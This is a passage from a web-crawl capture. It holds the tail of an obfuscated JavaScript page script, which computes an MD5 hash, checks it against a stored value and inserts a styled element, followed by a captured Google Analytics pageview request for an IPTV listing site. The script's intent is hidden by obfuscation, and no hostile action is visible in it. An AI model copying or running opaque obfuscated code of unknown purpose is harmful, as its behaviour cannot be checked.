F(G,H,I,J,K,L)},q[b('0x19d')]=function(F,G){return F|G},q[b('0x98')]=function(F,G){return F^G},q[b('0x82')]=function(F,G){return F==G},q[b('0x237')]=function(F,G){return F===G},q[b('0x26')]=b('0x7a'),q[b('0xa4')]=function(F,G){return F|G},q[b('0x100')]=function(F,G){return F(G)},q[b('0x16c')]=function(F,G){return F<<G},q[b('0x68')]=function(F,G){return F%G},q[b('0xb')]=function(F,G){return F>>G},q[b('0x92')]=function(F,G){return F!==G},q[b('0x3f')]=b('0xfd'),q[b('0x115')]=function(F,G){return F<<G},q[b('0x22c')]=function(F,G){return F&G},q[b('0xc')]=function(F,G){return F*G},q[b('0x11')]=function(F,G){return F*G},q[b('0x1fd')]=function(F,G){return F<G},q[b('0x17e')]=function(F,G){return F(G)},q[b('0x143')]=function(F,G){return F&G},q[b('0x153')]=function(F,G){return F&G},q[b('0xbc')]=function(F,G){return F&G},q[b('0x1cc')]=function(F,G){return F>>G},q[b('0xc4')]=function(F,G){return F|G},q[b('0x1d')]=b('0x97'),q[b('0x1d0')]=b('0xf1'),r=q,s=function s(F,G){var H,I,J,K;H=F[0],I=F[1],J=F[2],K=F[3],H=u(H,I,J,K,G[0],7,-680876936),K=r[b('0x53')](u,K,H,I,J,G[1],12,-389564586),J=r[b('0x101')](u,J,K,H,I,G[2],17,606105819),I=u(I,J,K,H,G[3],22,-1044525330),H=u(H,I,J,K,G[4],7,-176418897),K=r[b('0x101')](u,K,H,I,J,G[5],12,1200080426),J=u(J,K,H,I,G[6],17,-1473231341),I=u(I,J,K,H,G[7],22,-45705983),H=r[b('0x101')](u,H,I,J,K,G[8],7,1770035416),K=r[b('0x101')](u,K,H,I,J,G[9],12,-1958414417),J=r[b('0x101')](u,J,K,H,I,G[10],17,-42063),I=u(I,J,K,H,G[11],22,-1990404162),H=u(H,I,J,K,G[12],7,1804603682),K=u(K,H,I,J,G[13],12,-40341101),J=u(J,K,H,I,G[14],17,-1502002290),I=u(I,J,K,H,G[15],22,1236535329),H=r[b('0x101')](v,H,I,J,K,G[1],5,-165796510),K=r[b('0xd2')](v,K,H,I,J,G[6],9,-1069501632),J=r[b('0xd2')](v,J,K,H,I,G[11],14,643717713),I=r[b('0xaa')](v,I,J,K,H,G[0],20,-373897302),H=v(H,I,J,K,G[5],5,-701558691),K=r[b('0xaa')](v,K,H,I,J,G[10],9,38016083),J=r[b('0xaa')](v,J,K,H,I,G[15],14,-660478335),I=v(I,J,K,H,G[4],20,-405537848),H=v(H,I,J,K,G[9],5,568446438),K=v(K,H,I,J,G[14],9,-1019803690),J=v(J,K,H,I,G[3],14,-187363961),I=v(I,J,K,H,G[8],20,1163531501),H=r[b('0xaa')](v,H,I,J,K,G[13],5,-1444681467),K=v(K,H,I,J,G[2],9,-51403784),J=v(J,K,H,I,G[7],14,1735328473),I=r[b('0x15c')](v,I,J,K,H,G[12],20,-1926607734),H=w(H,I,J,K,G[5],4,-378558),K=r[b('0x209')](w,K,H,I,J,G[8],11,-2022574463),J=r[b('0x1c1')](w,J,K,H,I,G[11],16,1839030562),I=w(I,J,K,H,G[14],23,-35309556),H=w(H,I,J,K,G[1],4,-1530992060),K=r[b('0x1c1')](w,K,H,I,J,G[4],11,1272893353),J=w(J,K,H,I,G[7],16,-155497632),I=r[b('0x1c1')](w,I,J,K,H,G[10],23,-1094730640),H=w(H,I,J,K,G[13],4,681279174),K=w(K,H,I,J,G[0],11,-358537222),J=w(J,K,H,I,G[3],16,-722521979),I=w(I,J,K,H,G[6],23,76029189),H=r[b('0x1d7')](w,H,I,J,K,G[9],4,-640364487),K=w(K,H,I,J,G[12],11,-421815835),J=w(J,K,H,I,G[15],16,530742520),I=w(I,J,K,H,G[2],23,-995338651),H=r[b('0x160')](x,H,I,J,K,G[0],6,-198630844),K=r[b('0x160')](x,K,H,I,J,G[7],10,1126891415),J=r[b('0x51')](x,J,K,H,I,G[14],15,-1416354905),I=x(I,J,K,H,G[5],21,-57434055),H=r[b('0x51')](x,H,I,J,K,G[12],6,1700485571),K=r[b('0x51')](x,K,H,I,J,G[3],10,-1894986606),J=r[b('0xc0')](x,J,K,H,I,G[10],15,-1051523),I=r[b('0xc0')](x,I,J,K,H,G[1],21,-2054922799),H=x(H,I,J,K,G[8],6,1873313359),K=r[b('0x5c')](x,K,H,I,J,G[15],10,-30611744),J=r[b('0x5c')](x,J,K,H,I,G[6],15,-1560198380),I=x(I,J,K,H,G[13],21,1309151649),H=x(H,I,J,K,G[4],6,-145523070),K=x(K,H,I,J,G[11],10,-1120210379),J=x(J,K,H,I,G[2],15,718787259),I=r[b('0x46')](x,I,J,K,H,G[9],21,-343485551),F[0]=r[b('0x212')](E,H,F[0]),F[1]=E(I,F[1]),F[2]=E(J,F[2]),F[3]=E(K,F[3])},t=function t(F,G,H,I,J,K){return G=E(r[b('0x16')](E,G,F),E(I,K)),r[b('0xa1')](E,r[b('0xf')](G,J)|G>>>r[b('0x1f1')](32,J),H)},u=function u(F,G,H,I,J,K,L){return r[b('0x35')](t,r[b('0xb8')](r['banYU'](G,H),~G&I),F,G,J,K,L)},v=function v(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x19d')](G&I,H&~I),F,G,J,K,L)},w=function w(F,G,H,I,J,K,L){return r[b('0x188')](t,r[b('0x98')](G,H)^I,F,G,J,K,L)},x=function x(F,G,H,I,J,K,L){if(r[b('0x237')](r[b('0x26')],b('0x7a')))return t(r[b('0x98')](H,r[b('0xa4')](G,~I)),F,G,J,K,L);else var M=function M(){return r[b('0x82')](null,h)?'':''==i?null:j['b'](k[b('0xe')],32768,function(N){return m[b('0x44')](N)})}},y=function y(F){var G,H,I;for(txt='',G=F[b('0xe')],H=[1732584193,-271733879,-1732584194,271733878],I=64;I<=F[b('0xe')];r[b('0xa1')](s,H,r[b('0x100')](z,F[b('0x125')](I-64,I))),I+=64);var J;for(F=F[b('0x125')](I-64),J=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],I=0;I<F[b('0xe')];J[I>>2]|=r[b('0x16c')](F[b('0x44')](I),r[b('0x68')](I,4)<<3),I++);if(J[r[b('0xb')](I,2)]|=128<<(I%4<<3),I>55){if(r[b('0x92')](r[b('0x3f')],r[b('0x3f')]))var K=function K(){!k[b('0x1eb')][b('0xb5')]['call'](l,m)&&(F[t]=[]),p[q][b('0x13a')](r)};else for(s(H,J),I=0;I<16;J[I]=0,I++);}return J[14]=G*8,s(H,J),H},z=function z(F){var G,H;for(G=[],H=0;H<64;G[r[b('0xb')](H,2)]=F[b('0x44')](H)+(F[b('0x44')](H+1)<<8)+(F[b('0x44')](H+2)<<16)+r[b('0x115')](F[b('0x44')](H+3),24),H+=4);return G},A=r[b('0x1d')][b('0x1ca')](''),B=function B(F){var G,H;for(G='',H=0;H<4;G+=A[r[b('0x22c')](r[b('0xb')](F,r[b('0xc')](H,8)+4),15)]+A[F>>r[b('0x11')](H,8)&15],H++);return G},C=function C(F){var G;for(G=0;r[b('0x1fd')](G,F[b('0xe')]);F[G]=r[b('0x17e')](B,F[G]),G++);return F[b('0xe9')]('')},D=function D(F){return C(y(F))},E=function E(F,G){return r[b('0x143')](F+G,4294967295)},r[b('0x17e')](D,b('0x6'))!=r[b('0x1d0')]){if(b('0x177')!==b('0x150'))var F=function F(G,H){var I,J;return I=r[b('0x153')](G,65535)+r[b('0xbc')](H,65535),J=r[b('0x1cc')](G,16)+(H>>16)+(I>>16),r[b('0xc4')](J<<16,I&65535)};else var G=function G(){var H;for(H=0;H<h[b('0xe')];i[H]=j(k[H]),H++);return l[b('0xe9')]('')}}return r[b('0x17e')](D,p)},o=d[b('0x78')](b('0x223')),o[b('0x20e')][b('0x2f')]=b('0xc6'),c[b('0x10a')]&&typeof o[b('0x1c')]===b('0x1df')?c[b('0x49')](o):c[b('0x185')](o)}()

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2050877836&t=pageview&_s=1&dl=http%3A%2F%2Fiptv-list.info%2Fseries_release%3Fyear%3D2000&ul=en-us%40posix&dt=2000%20All%20Series%20List&sr=1280x720&vp=1280x720&_u=KEBAAEABEAAAACAAI~&jid=1432788096&gjid=1221076175&cid=1506018664.1767997235&tid=UA-92320409-1&_gid=1702850027.1767997235&_r=1&_slc=1&z=1349578305
body_size: -450
content:
2,cG-S58ZSHMN7F